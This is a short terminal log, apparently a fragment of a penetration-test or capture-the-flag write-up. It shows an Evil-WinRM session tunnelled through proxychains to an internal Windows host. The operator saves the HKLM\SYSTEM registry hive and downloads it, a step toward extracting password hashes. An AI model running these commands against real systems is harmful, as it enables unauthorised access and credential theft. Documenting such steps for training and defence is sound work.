 *Evil-WinRM* PS C:\test> reg save HKLM\SYSTEM system
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.14.11:5985 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.14.11:5985 ... OK
操作成功完成。
*Evil-WinRM* PS C:\test> download system
Info: Downloading C:\test\system to system
Info: Download successful!